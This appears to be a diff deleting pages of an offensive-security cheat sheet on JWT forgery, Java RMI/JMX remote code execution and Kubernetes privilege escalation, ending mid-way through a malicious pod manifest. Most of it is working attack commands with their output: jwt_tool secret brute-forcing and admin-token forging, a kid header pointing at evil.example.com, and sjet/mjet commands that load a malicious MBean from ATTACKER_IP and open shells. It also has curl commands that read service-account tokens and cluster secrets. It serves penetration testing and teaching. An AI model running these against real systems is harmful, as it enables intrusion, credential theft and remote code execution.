"n": "uKBGiwYqpqPzbK6_fyEp71H3oWqYXnGJk9TG3y9K_uYhlGkJHmMSkm78PWSiZzVh7Zj0SFJuNFtGcuyQ9VoZ3m3AGJ6pJ5PiUDDHLbtyZ9xgJHPdI_gkGTmT02Rfu9MifP-xz2ZRvvgsWzTPkiPn-_cFHKtzQ4b8T3w1vswTaIS8bjgQ2GBqp0hHzTBGN26zIU08WClQ1Gq4LsKgNKTjdYLsf0e9tdDt8Pe5-KKWjmnlhekzp_nnb4C2DMpEc1iVDmdHV2_DOpf-kH_1nyuCS9_MnJptF1NDtL_lLUyjyWiLzvLYUshAyAW6KORpGvo2wJa2SlzVtzVPmfgGW7Chpw"
|
||||
}
|
||||
}.
|
||||
{"login":"admin"}.
|
||||
[Signed with new Private key; Public key injected]
|
||||
```
|
||||
|
||||
|
||||
## JWT Secret
|
||||
|
||||
> To create a JWT, a secret key is used to sign the header and payload, which generates the signature. The secret key must be kept secret and secure to prevent unauthorized access to the JWT or tampering with its contents. If an attacker is able to access the secret key, they can create, modify or sign their own tokens, bypassing the intended security controls.
|
||||
|
||||
### Encode and Decode JWT with the secret
|
||||
|
||||
* Using [ticarpi/jwt_tool](https://github.com/ticarpi/jwt_tool):
|
||||
```ps1
|
||||
jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.xuEv8qrfXu424LZk8bVgr9MQJUIrp1rHcPyZw_KSsds
|
||||
jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.xuEv8qrfXu424LZk8bVgr9MQJUIrp1rHcPyZw_KSsds -T
|
||||
|
||||
Token header values:
|
||||
[+] alg = "HS256"
|
||||
[+] typ = "JWT"
|
||||
|
||||
Token payload values:
|
||||
[+] name = "John Doe"
|
||||
```
|
||||
* Using [pyjwt](https://pyjwt.readthedocs.io/en/stable/): `pip install pyjwt`
|
||||
```python
|
||||
import jwt
|
||||
encoded = jwt.encode({'some': 'payload'}, 'secret', algorithm='HS256')
|
||||
jwt.decode(encoded, 'secret', algorithms=['HS256'])
|
||||
```
|
||||
|
||||
### Break JWT secret
|
||||
|
||||
Useful list of 3502 public-available JWT: [wallarm/jwt-secrets/jwt.secrets.list](https://github.com/wallarm/jwt-secrets/blob/master/jwt.secrets.list), including `your_jwt_secret`, `change_this_super_secret_random_string`, etc.
|
||||
|
||||
|
||||
#### JWT tool
|
||||
|
||||
First, bruteforce the "secret" key used to compute the signature using [ticarpi/jwt_tool](https://github.com/ticarpi/jwt_tool)
|
||||
|
||||
```powershell
|
||||
python3 -m pip install termcolor cprint pycryptodomex requests
|
||||
python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwicm9sZSI6InVzZXIiLCJpYXQiOjE1MTYyMzkwMjJ9.1rtMXfvHSjWuH6vXBCaLLJiBghzVrLJpAQ6Dl5qD4YI -d /tmp/wordlist -C
|
||||
```
|
||||
|
||||
Then edit the field inside the JSON Web Token.
|
||||
|
||||
```powershell
|
||||
Current value of role is: user
|
||||
Please enter new value and hit ENTER
|
||||
> admin
|
||||
[1] sub = 1234567890
|
||||
[2] role = admin
|
||||
[3] iat = 1516239022
|
||||
[0] Continue to next step
|
||||
|
||||
Please select a field number (or 0 to Continue):
|
||||
> 0
|
||||
```
|
||||
|
||||
Finally, finish the token by signing it with the previously retrieved "secret" key.
|
||||
|
||||
```powershell
|
||||
Token Signing:
|
||||
[1] Sign token with known key
|
||||
[2] Strip signature from token vulnerable to CVE-2015-2951
|
||||
[3] Sign with Public Key bypass vulnerability
|
||||
[4] Sign token with key file
|
||||
|
||||
Please select an option from above (1-4):
|
||||
> 1
|
||||
|
||||
Please enter the known key:
|
||||
> secret
|
||||
|
||||
Please enter the key length:
|
||||
[1] HMAC-SHA256
|
||||
[2] HMAC-SHA384
|
||||
[3] HMAC-SHA512
|
||||
> 1
|
||||
|
||||
Your new forged token:
|
||||
[+] URL safe: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNTE2MjM5MDIyfQ.xbUXlOQClkhXEreWmB3da_xtBsT0Kjw7truyhDwF5Ic
|
||||
[+] Standard: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNTE2MjM5MDIyfQ.xbUXlOQClkhXEreWmB3da/xtBsT0Kjw7truyhDwF5Ic
|
||||
```
|
||||
|
||||
* Recon: `python3 jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpbiI6InRpY2FycGkifQ.aqNCvShlNT9jBFTPBpHDbt2gBB1MyHiisSDdp8SQvgw`
|
||||
* Scanning: `python3 jwt_tool.py -t https://www.ticarpi.com/ -rc "jwt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpbiI6InRpY2FycGkifQ.bsSwqj2c2uI9n7-ajmi3ixVGhPUiY7jO9SUn9dm15Po;anothercookie=test" -M pb`
|
||||
* Exploitation: `python3 jwt_tool.py -t https://www.ticarpi.com/ -rc "jwt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpbiI6InRpY2FycGkifQ.bsSwqj2c2uI9n7-ajmi3ixVGhPUiY7jO9SUn9dm15Po;anothercookie=test" -X i -I -pc name -pv admin`
|
||||
* Fuzzing: `python3 jwt_tool.py -t https://www.ticarpi.com/ -rc "jwt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpbiI6InRpY2FycGkifQ.bsSwqj2c2uI9n7-ajmi3ixVGhPUiY7jO9SUn9dm15Po;anothercookie=test" -I -hc kid -hv custom_sqli_vectors.txt`
|
||||
* Review: `python3 jwt_tool.py -t https://www.ticarpi.com/ -rc "jwt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpbiI6InRpY2FycGkifQ.bsSwqj2c2uI9n7-ajmi3ixVGhPUiY7jO9SUn9dm15Po;anothercookie=test" -X i -I -pc name -pv admin`
|
||||
|
||||
|
||||
#### Hashcat
|
||||
|
||||
> Support added to crack JWT (JSON Web Token) with hashcat at 365MH/s on a single GTX1080 - [src](https://twitter.com/hashcat/status/955154646494040065)
|
||||
|
||||
* Dictionary attack: `hashcat -a 0 -m 16500 jwt.txt wordlist.txt`
|
||||
* Rule-based attack: `hashcat -a 0 -m 16500 jwt.txt passlist.txt -r rules/best64.rule`
|
||||
* Brute force attack: `hashcat -a 3 -m 16500 jwt.txt ?u?l?l?l?l?l?l?l -i --increment-min=6`
|
||||
|
||||
|
||||
## JWT Claims
|
||||
|
||||
[IANA's JSON Web Token Claims](https://www.iana.org/assignments/jwt/jwt.xhtml)
|
||||
|
||||
|
||||
### JWT kid Claim Misuse
|
||||
|
||||
The "kid" (key ID) claim in a JSON Web Token (JWT) is an optional header parameter that is used to indicate the identifier of the cryptographic key that was used to sign or encrypt the JWT. It is important to note that the key identifier itself does not provide any security benefits, but rather it enables the recipient to locate the key that is needed to verify the integrity of the JWT.
|
||||
|
||||
* Example #1 : Local file
|
||||
```json
|
||||
{
|
||||
"alg": "HS256",
|
||||
"typ": "JWT",
|
||||
"kid": "/root/res/keys/secret.key"
|
||||
}
|
||||
```
|
||||
|
||||
* Example #2 : Remote file
|
||||
```json
|
||||
{
|
||||
"alg":"RS256",
|
||||
"typ":"JWT",
|
||||
"kid":"http://localhost:7070/privKey.key"
|
||||
}
|
||||
```
|
||||
|
||||
The content of the file specified in the kid header will be used to generate the signature.
|
||||
|
||||
```js
|
||||
// Example for HS256
|
||||
HMACSHA256(
|
||||
base64UrlEncode(header) + "." +
|
||||
base64UrlEncode(payload),
|
||||
your-256-bit-secret-from-secret.key
|
||||
)
|
||||
```
|
||||
|
||||
The common ways to misuse the kid header:
|
||||
* Get the key content to change the payload
|
||||
* Change the key path to force your own
|
||||
```py
|
||||
>>> jwt.encode(
|
||||
... {"some": "payload"},
|
||||
... "secret",
|
||||
... algorithm="HS256",
|
||||
... headers={"kid": "http://evil.example.com/custom.key"},
|
||||
... )
|
||||
```
|
||||
|
||||
* Change the key path to a file with a predictable content.
|
||||
```ps1
|
||||
python3 jwt_tool.py <JWT> -I -hc kid -hv "../../dev/null" -S hs256 -p ""
|
||||
python3 jwt_tool.py <JWT> -I -hc kid -hv "/proc/sys/kernel/randomize_va_space" -S hs256 -p "2"
|
||||
```
|
||||
|
||||
* Modify the kid header to attempt SQL and Command Injections
|
||||
|
||||
|
||||
### JWKS - jku header injection
|
||||
|
||||
"jku" header value points to the URL of the JWKS file. By replacing the "jku" URL with an attacker-controlled URL containing the Public Key, an attacker can use the paired Private Key to sign the token and let the service retrieve the malicious Public Key and verify the token.
|
||||
|
||||
It is sometimes exposed publicly via a standard endpoint:
|
||||
|
||||
* `/jwks.json`
|
||||
* `/.well-known/jwks.json`
|
||||
* `/openid/connect/jwks.json`
|
||||
* `/api/keys`
|
||||
* `/api/v1/keys`
|
||||
|
||||
You should create your own key pair for this attack and host it. It should look like that:
|
||||
|
||||
```json
|
||||
{
|
||||
"keys": [
|
||||
{
|
||||
"kid": "beaefa6f-8a50-42b9-805a-0ab63c3acc54",
|
||||
"kty": "RSA",
|
||||
"e": "AQAB",
|
||||
"n": "nJB2vtCIXwO8DN[...]lu91RySUTn0wqzBAm-aQ"
|
||||
}
|
||||
]
|
||||
}
|
||||
```
|
||||
|
||||
**Exploit**:
|
||||
|
||||
* Using [ticarpi/jwt_tool]
|
||||
```ps1
|
||||
python3 jwt_tool.py JWT_HERE -X s
|
||||
python3 jwt_tool.py JWT_HERE -X s -ju http://example.com/jwks.json
|
||||
```
|
||||
* Using [portswigger/JWT Editor](#)
|
||||
1. Generate a new RSA key and host it
|
||||
2. Edit JWT's data
|
||||
3. Replace the `kid` header with the one from your JWKS
|
||||
4. Add a `jku` header and sign the JWT (`Don't modify header` option should be checked)
|
||||
|
||||
**Deconstructed**:
|
||||
|
||||
```json
|
||||
{"typ":"JWT","alg":"RS256", "jku":"https://example.com/jwks.json", "kid":"id_of_jwks"}.
|
||||
{"login":"admin"}.
|
||||
[Signed with new Private key; Public key exported]
|
||||
```
|
||||
|
||||
|
||||
## Labs
|
||||
|
||||
* [JWT authentication bypass via unverified signature](https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-unverified-signature)
|
||||
* [JWT authentication bypass via flawed signature verification](https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-flawed-signature-verification)
|
||||
* [JWT authentication bypass via weak signing key](https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-weak-signing-key)
|
||||
* [JWT authentication bypass via jwk header injection](https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-jwk-header-injection)
|
||||
* [JWT authentication bypass via jku header injection](https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-jku-header-injection)
|
||||
* [JWT authentication bypass via kid header path traversal](https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-kid-header-path-traversal)
|
||||
|
||||
## References
|
||||
|
||||
- [5 Easy Steps to Understanding JSON Web Token](https://medium.com/cyberverse/five-easy-steps-to-understand-json-web-tokens-jwt-7665d2ddf4d5)
|
||||
- [Attacking JWT authentication - Sep 28, 2016 - Sjoerd Langkemper](https://www.sjoerdlangkemper.nl/2016/09/28/attacking-jwt-authentication/)
|
||||
- [Club EH RM 05 - Intro to JSON Web Token Exploitation - Nishacid](https://www.youtube.com/watch?v=d7wmUz57Nlg)
|
||||
- [Critical vulnerabilities in JSON Web Token libraries - March 31, 2015 - Tim McLean](https://auth0.com/blog/critical-vulnerabilities-in-json-web-token-libraries//)
|
||||
- [Hacking JSON Web Token (JWT) - Hate_401](https://medium.com/101-writeups/hacking-json-web-token-jwt-233fe6c862e6)
|
||||
- [Hacking JSON Web Tokens - From Zero To Hero Without Effort - Websecurify Blog](https://web.archive.org/web/20220305042224/https://blog.websecurify.com/2017/02/hacking-json-web-tokens.html)
|
||||
- [Hacking JSON Web Tokens - medium.com Oct 2019](https://medium.com/swlh/hacking-json-web-tokens-jwts-9122efe91e4a)
|
||||
- [HITBGSEC CTF 2017 - Pasty (Web) - amon (j.heng)](https://nandynarwhals.org/hitbgsec2017-pasty/)
|
||||
- [How to Hack a Weak JWT Implementation with a Timing Attack - Jan 7, 2017 - Tamas Polgar](https://hackernoon.com/can-timing-attack-be-a-practical-security-threat-on-jwt-signature-ba3c8340dea9)
|
||||
- [JSON Web Token Validation Bypass in Auth0 Authentication API - Ben Knight Senior Security Consultant - April 16, 2020](https://insomniasec.com/blog/auth0-jwt-validation-bypass)
|
||||
- [JSON Web Token Vulnerabilities - 0xn3va](https://0xn3va.gitbook.io/cheat-sheets/web-application/json-web-token-vulnerabilities)
|
||||
- [JWT Hacking 101 - TrustFoundry - Tyler Rosonke - December 8th, 2017](https://trustfoundry.net/jwt-hacking-101/)
|
||||
- [Learn how to use JSON Web Tokens (JWT) for Authentication - @dwylhq](https://github.com/dwyl/learn-json-web-tokens)
|
||||
- [Privilege Escalation like a Boss - October 27, 2018 - janijay007](https://blog.securitybreached.org/2018/10/27/privilege-escalation-like-a-boss/)
|
||||
- [Simple JWT hacking - @b1ack_h00d](https://medium.com/@blackhood/simple-jwt-hacking-73870a976750)
|
||||
- [WebSec CTF - Authorization Token - JWT Challenge](https://ctf.rip/websec-ctf-authorization-token-jwt-challenge/)
|
||||
- [Write up – JRR Token – LeHack 2019 - 07/07/2019 - LAPHAZE](https://web.archive.org/web/20210512205928/https://rootinthemiddle.org/write-up-jrr-token-lehack-2019/)
|
||||
@ -1,121 +0,0 @@
|
||||
# Java RMI
|
||||
|
||||
> Exposing a weak configured Java Remote Method Invocation (RMI) service can lead to several ways to achieve RCE.
|
||||
> One such attack is to host an MLet file and instruct the JMX service to load MBeans from the remote host which can be carried out
|
||||
> using the tools mjet or sjet. remote-method-guesser is a more recent tool which bundles enumeration of RMI services together
|
||||
> with a summary of currently known attack techniques.
|
||||
|
||||
## Summary
|
||||
|
||||
* [Tools](#tools)
|
||||
* [Detection](#detection)
|
||||
* [Exploitation](#exploitation)
|
||||
* [RCE using sjet/mjet](#rce-using-sjet-or-mjet)
|
||||
* [References](#references)
|
||||
|
||||
## Tools
|
||||
|
||||
- [sjet](https://github.com/siberas/sjet)
|
||||
- [mjet](https://github.com/mogwailabs/mjet)
|
||||
- [remote-method-guesser](https://github.com/qtc-de/remote-method-guesser)
|
||||
|
||||
## Detection
|
||||
|
||||
Using [nmap](https://nmap.org/):
|
||||
```powershell
|
||||
$ nmap -sV --script "rmi-dumpregistry or rmi-vuln-classloader" -p TARGET_PORT TARGET_IP -Pn -v
|
||||
1089/tcp open java-rmi Java RMI
|
||||
| rmi-vuln-classloader:
|
||||
| VULNERABLE:
|
||||
| RMI registry default configuration remote code execution vulnerability
|
||||
| State: VULNERABLE
|
||||
| Default configuration of RMI registry allows loading classes from remote URLs which can lead to remote code execution.
|
||||
| rmi-dumpregistry:
|
||||
| jmxrmi
|
||||
| javax.management.remote.rmi.RMIServerImpl_Stub
|
||||
```
|
||||
|
||||
Using [remote-method-guesser](https://github.com/qtc-de/remote-method-guesser):
|
||||
```bash
|
||||
$ rmg scan 172.17.0.2 --ports 0-65535
|
||||
[+] Scanning 6225 Ports on 172.17.0.2 for RMI services.
|
||||
[+]
|
||||
[+] [HIT] Found RMI service(s) on 172.17.0.2:40393 (DGC)
|
||||
[+] [HIT] Found RMI service(s) on 172.17.0.2:1090 (Registry, DGC)
|
||||
[+] [HIT] Found RMI service(s) on 172.17.0.2:9010 (Registry, Activator, DGC)
|
||||
[+] [6234 / 6234] [#############################] 100%
|
||||
[+]
|
||||
[+] Portscan finished.
|
||||
```
|
||||
|
||||
```bash
|
||||
$ rmg enum 172.17.0.2 9010
|
||||
[+] RMI registry bound names:
|
||||
[+]
|
||||
[+] - plain-server2
|
||||
[+] --> de.qtc.rmg.server.interfaces.IPlainServer (unknown class)
|
||||
[+] Endpoint: iinsecure.dev:39153 ObjID: [-af587e6:17d6f7bb318:-7ff7, 9040809218460289711]
|
||||
[+] - legacy-service
|
||||
[+] --> de.qtc.rmg.server.legacy.LegacyServiceImpl_Stub (unknown class)
|
||||
[+] Endpoint: iinsecure.dev:39153 ObjID: [-af587e6:17d6f7bb318:-7ffc, 4854919471498518309]
|
||||
[+] - plain-server
|
||||
[+] --> de.qtc.rmg.server.interfaces.IPlainServer (unknown class)
|
||||
[+] Endpoint: iinsecure.dev:39153 ObjID: [-af587e6:17d6f7bb318:-7ff8, 6721714394791464813]
|
||||
[...]
|
||||
```
|
||||
|
||||
Using Metasploit
|
||||
```bash
|
||||
use auxiliary/scanner/misc/java_rmi_server
|
||||
set RHOSTS <IPs>
|
||||
set RPORT <PORT>
|
||||
run
|
||||
```
|
||||
|
||||
## Exploitation
|
||||
|
||||
### RCE using sjet or mjet
|
||||
|
||||
#### Requirements
|
||||
- Jython
|
||||
- The JMX server can connect to a http service that is controlled by the attacker
|
||||
- JMX authentication is not enabled
|
||||
|
||||
#### Remote Command Execution
|
||||
|
||||
The attack involves the following steps:
|
||||
* Starting a web server that hosts the MLet and a JAR file with the malicious MBeans
|
||||
* Creating a instance of the MBean javax.management.loading.MLet on the target server, using JMX
|
||||
* Invoking the "getMBeansFromURL" method of the MBean instance, passing the webserver URL as parameter. The JMX service will connect to the http server and parse the MLet file.
|
||||
* The JMX service downloads and loades the JAR files that were referenced in the MLet file, making the malicious MBean available over JMX.
|
||||
* The attacker finally invokes methods from the malicious MBean.
|
||||
|
||||
Exploit the JMX using [sjet](https://github.com/siberas/sjet) or [mjet](https://github.com/mogwailabs/mjet)
|
||||
|
||||
```powershell
|
||||
jython sjet.py TARGET_IP TARGET_PORT super_secret install http://ATTACKER_IP:8000 8000
|
||||
jython sjet.py TARGET_IP TARGET_PORT super_secret command "ls -la"
|
||||
jython sjet.py TARGET_IP TARGET_PORT super_secret shell
|
||||
jython sjet.py TARGET_IP TARGET_PORT super_secret password this-is-the-new-password
|
||||
jython sjet.py TARGET_IP TARGET_PORT super_secret uninstall
|
||||
jython mjet.py --jmxrole admin --jmxpassword adminpassword TARGET_IP TARGET_PORT deserialize CommonsCollections6 "touch /tmp/xxx"
|
||||
|
||||
jython mjet.py TARGET_IP TARGET_PORT install super_secret http://ATTACKER_IP:8000 8000
|
||||
jython mjet.py TARGET_IP TARGET_PORT command super_secret "whoami"
|
||||
jython mjet.py TARGET_IP TARGET_PORT command super_secret shell
|
||||
```
|
||||
|
||||
### RCE using Metasploit
|
||||
```bash
|
||||
use exploit/multi/misc/java_rmi_server
|
||||
set RHOSTS <IPs>
|
||||
set RPORT <PORT>
|
||||
# configure also the payload if needed
|
||||
run
|
||||
```
|
||||
|
||||
## References
|
||||
|
||||
* [ATTACKING RMI BASED JMX SERVICES - HANS-MARTIN MÜNCH, 28 April 2019](https://mogwailabs.de/en/blog/2019/04/attacking-rmi-based-jmx-services/)
|
||||
* [JMX RMI – MULTIPLE APPLICATIONS RCE - Red Timmy Security, 26 March 2019](https://www.exploit-db.com/docs/english/46607-jmx-rmi-–-multiple-applications-remote-code-execution.pdf)
|
||||
* [remote-method-guesser - BHUSA 2021 Arsenal - Tobias Neitzel, 15 August 2021](https://www.slideshare.net/TobiasNeitzel/remotemethodguesser-bhusa2021-arsenal)
|
||||
@ -1,303 +0,0 @@
|
||||
# Kubernetes
|
||||
|
||||
> Kubernetes is an open-source container-orchestration system for automating application deployment, scaling, and management. It was originally designed by Google, and is now maintained by the Cloud Native Computing Foundation.
|
||||
|
||||
## Summary
|
||||
|
||||
- [Tools](#tools)
|
||||
- [Container Environment](#container-environment)
|
||||
- [Information Gathering](#information-gathering)
|
||||
- [RBAC Configuration](#rbac-configuration)
|
||||
- [Listing Secrets](#listing-secrets)
|
||||
- [Access Any Resource or Verb](#access-any-resource-or-verb)
|
||||
- [Pod Creation](#pod-creation)
|
||||
- [Privilege to Use Pods/Exec](#privilege-to-use-pods-exec)
|
||||
- [Privilege to Get/Patch Rolebindings](#privilege-to-get-patch-rolebindings)
|
||||
- [Impersonating a Privileged Account](#impersonating-a-privileged-account)
|
||||
- [Privileged Service Account Token](#privileged-service-account-token)
|
||||
- [Interesting endpoints to reach](#interesting-endpoints-to-reach)
|
||||
- [API addresses that you should know](#api-addresses-that-you-should-know)
|
||||
- [References](#references)
|
||||
|
||||
## Tools
|
||||
|
||||
* [kubeaudit](https://github.com/Shopify/kubeaudit) - Audit Kubernetes clusters against common security concerns
|
||||
* [kubesec.io](https://kubesec.io/) - Security risk analysis for Kubernetes resources
|
||||
* [kube-bench](https://github.com/aquasecurity/kube-bench) - Checks whether Kubernetes is deployed securely by running [CIS Kubernetes Benchmark](https://www.cisecurity.org/benchmark/kubernetes/)
|
||||
* [kube-hunter](https://github.com/aquasecurity/kube-hunter) - Hunt for security weaknesses in Kubernetes clusters
|
||||
* [katacoda](https://katacoda.com/courses/kubernetes) - Learn Kubernetes using interactive broser-based scenarios
|
||||
* [kubescape](https://github.com/armosec/kubescape) - Automate Kubernetes cluster scans to identify security issues
|
||||
|
||||
## Container Environment
|
||||
|
||||
Containers within a Kubernetes cluster automatically have certain information made available to them through their [container environment](https://kubernetes.io/docs/concepts/containers/container-environment/). Additional information may have been made available through the volumes, environment variables, or the downward API, but this section covers only what is made available by default.
|
||||
|
||||
### Service Account
|
||||
|
||||
Each Kubernetes pod is assigned a service account for accessing the Kubernetes API. The service account, in addition to the current namespace and Kubernetes SSL certificate, are made available via a mounted read-only volume:
|
||||
|
||||
```
|
||||
/var/run/secrets/kubernetes.io/serviceaccount/token
|
||||
/var/run/secrets/kubernetes.io/serviceaccount/namespace
|
||||
/var/run/secrets/kubernetes.io/serviceaccount/ca.crt
|
||||
```
|
||||
|
||||
If the `kubectl` utility is installed in the container, it will use this service account automatically and will make interacting with the cluster much easier. If not, the contents of the `token` and `namespace` files can be used to make HTTP API requests directly.
|
||||
|
||||
### Environment Variables
|
||||
|
||||
The `KUBERNETES_SERVICE_HOST` and `KUBERNETES_SERVICE_PORT` environment variables are automatically provided to the container. They contain the IP address and port number of the Kubernetes master node. If `kubectl` is installed, it will use these values automatically. If not, the values can be used to determine the correct IP address to send API requests to.
|
||||
|
||||
```
|
||||
KUBERNETES_SERVICE_HOST=192.168.154.228
|
||||
KUBERNETES_SERVICE_PORT=443
|
||||
```
|
||||
|
||||
Additionally, [environment variables](https://kubernetes.io/docs/concepts/services-networking/service/#discovering-services) are automatically created for each Kubernetes service running in the current namespace when the container was created. The environment variables are named using two patterns:
|
||||
|
||||
- A simplified `{SVCNAME}_SERVICE_HOST` and `{SVCNAME}_SERVICE_PORT` contain the IP address and default port number for the service.
|
||||
- A [Docker links](https://docs.docker.com/network/links/#environment-variables) collection of variables named `{SVCNAME}_PORT_{NUM}_{PROTOCOL}_{PROTO|PORT|ADDR}` for each port the service exposes.
|
||||
|
||||
For example, all of the following environment variables would be available if a `redis-master` service were running with port 6379 exposed:
|
||||
|
||||
```
|
||||
REDIS_MASTER_SERVICE_HOST=10.0.0.11
|
||||
REDIS_MASTER_SERVICE_PORT=6379
|
||||
REDIS_MASTER_PORT=tcp://10.0.0.11:6379
|
||||
REDIS_MASTER_PORT_6379_TCP=tcp://10.0.0.11:6379
|
||||
REDIS_MASTER_PORT_6379_TCP_PROTO=tcp
|
||||
REDIS_MASTER_PORT_6379_TCP_PORT=6379
|
||||
REDIS_MASTER_PORT_6379_TCP_ADDR=10.0.0.11
|
||||
```
|
||||
|
||||
### Simulating `kubectl` API Requests
|
||||
|
||||
Most containers within a Kubernetes cluster won't have the `kubectl` utility installed. If running the [one-line `kubectl` installer](https://kubernetes.io/docs/tasks/tools/install-kubectl-linux/#install-kubectl-binary-with-curl-on-linux) within the container isn't an option, you may need to craft Kubernetes HTTP API requests manually. This can be done by using `kubectl` *locally* to determine the correct API request to send from the container.
|
||||
|
||||
1. Run the desired command at the maximum verbosity level using `kubectl -v9 ...`
|
||||
1. The output will include HTTP API endpoint URL, the request body, and an example curl command.
|
||||
1. Replace the endpoint URL's hostname and port with the `KUBERNETES_SERVICE_HOST` and `KUBERNETES_SERVICE_PORT` values from the container's environment variables.
|
||||
1. Replace the masked "Authorization: Bearer" token value with the contents of `/var/run/secrets/kubernetes.io/serviceaccount/token` from the container.
|
||||
1. If the request had a body, ensure the "Content-Type: application/json" header is included and send the request body using the customary method (for curl, use the `--data` flag).
|
||||
|
||||
For example, this output was used to create the [Service Account Permissions](#service-account-permissions) request:
|
||||
|
||||
```powershell
|
||||
# NOTE: only the Authorization and Content-Type headers are required. The rest can be omitted.
|
||||
$ kubectl -v9 auth can-i --list
|
||||
I1028 18:58:38.192352 76118 loader.go:359] Config loaded from file /home/example/.kube/config
|
||||
I1028 18:58:38.193847 76118 request.go:942] Request Body: {"kind":"SelfSubjectRulesReview","apiVersion":"authorization.k8s.io/v1","metadata":{"creationTimestamp":null},"spec":{"namespace":"default"},"status":{"resourceRules":null,"nonResourceRules":null,"incomplete":false}}
|
||||
I1028 18:58:38.193912 76118 round_trippers.go:419] curl -k -v -XPOST -H "Accept: application/json, */*" -H "Content-Type: application/json" -H "User-Agent: kubectl/v1.14.10 (linux/amd64) kubernetes/f5757a1" 'https://1.2.3.4:5678/apis/authorization.k8s.io/v1/selfsubjectrulesreviews'
|
||||
I1028 18:58:38.295722 76118 round_trippers.go:438] POST https://1.2.3.4:5678/apis/authorization.k8s.io/v1/selfsubjectrulesreviews 201 Created in 101 milliseconds
|
||||
I1028 18:58:38.295760 76118 round_trippers.go:444] Response Headers:
|
||||
...
|
||||
```
|
||||
|
||||
## Information Gathering
|
||||
|
||||
### Service Account Permissions
|
||||
|
||||
The default service account may have been granted additional permissions that make cluster compromise or lateral movement easier.
|
||||
The following can be used to determine the service account's permissions:
|
||||
|
||||
```powershell
|
||||
# Namespace-level permissions using kubectl
|
||||
kubectl auth can-i --list
|
||||
|
||||
# Cluster-level permissions using kubectl
|
||||
kubectl auth can-i --list --namespace=kube-system
|
||||
|
||||
# Permissions list using curl
|
||||
NAMESPACE=$(cat "/var/run/secrets/kubernetes.io/serviceaccount/namespace")
|
||||
# For cluster-level, use NAMESPACE="kube-system" instead
|
||||
|
||||
MASTER_URL="https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}"
|
||||
TOKEN=$(cat "/var/run/secrets/kubernetes.io/serviceaccount/token")
|
||||
curl "${MASTER_URL}/apis/authorization.k8s.io/v1/selfsubjectrulesreviews" \
|
||||
--cacert "/var/run/secrets/kubernetes.io/serviceaccount/ca.crt" \
|
||||
--header "Authorization: Bearer ${TOKEN}" \
|
||||
--header "Content-Type: application/json" \
|
||||
--data '{"kind":"SelfSubjectRulesReview","apiVersion":"authorization.k8s.io/v1","spec":{"namespace":"'${NAMESPACE}'"}}'
|
||||
```
|
||||
|
||||
### Secrets, ConfigMaps, and Volumes
|
||||
|
||||
Kubernetes provides Secrets and ConfigMaps as a way to load configuration into containers at runtime. While they may not lead directly to whole cluster compromise, the information they contain can lead to individual service compromise or enable lateral movement within a cluster.
|
||||
|
||||
From a container perspective, Kubernetes Secrets and ConfigMaps are identical. Both can be loaded into environment variables or mounted as volumes. It's not possible to determine if an environment variable was loaded from a Secret/ConfigMap, so each environment variable will need to be manually inspected. When mounted as a volume, Secrets/ConfigMaps are always mounted as read-only tmpfs filesystems. You can quickly find these with `grep -F "tmpfs ro" /etc/mtab`.
|
||||
|
||||
True Kubernetes Volumes are typically used as shared storage or for persistent storage across restarts. These are typically mounted as ext4 filesystems and can be identified with `grep -wF "ext4" /etc/mtab`.
|
||||
|
||||
### Privileged Containers
|
||||
|
||||
Kubernetes supports a wide range of [security contexts](https://kubernetes.io/docs/tasks/configure-pod-container/security-context/) for container and pod execution. The most important of these is the "privileged" [security policy](https://kubernetes.io/docs/concepts/policy/pod-security-policy/) which makes the host node's devices available under the container's `/dev` directory. This means having access to the host's Docker socket file (allowing arbitrary container actions) in addition to the host's root disks (which can be used to escape the container entirely).
|
||||
|
||||
While there is no official way to check for privileged mode from *within* a container, checking if `/dev/kmsg` exists will usually suffice.
|
||||
|
||||
## RBAC Configuration
|
||||
|
||||
### Listing Secrets
|
||||
|
||||
An attacker that gains access to list secrets in the cluster can use the following curl commands to get all secrets in "kube-system" namespace.
|
||||
|
||||
```powershell
|
||||
curl -v -H "Authorization: Bearer <jwt_token>" https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/
|
||||
```
|
||||
|
||||
### Access Any Resource or Verb
|
||||
|
||||
```powershell
|
||||
resources:
|
||||
- '*'
|
||||
verbs:
|
||||
- '*'
|
||||
```
|
||||
|
||||
### Pod Creation
|
||||
|
||||
Check your right with `kubectl get role system:controller:bootstrap-signer -n kube-system -o yaml`.
|
||||
Then create a malicious pod.yaml file.
|
||||
|
||||
```yaml
|
||||
apiVersion: v1
|
||||
kind: Pod
|
||||
metadata:
|
||||
name: alpine
|
||||
namespace: kube-system
|
||||
spec:
|
||||
containers:
|
||||
- name: alpine
|
||||
image: alpine
|
||||
command: ["/bin/sh"]
|
||||
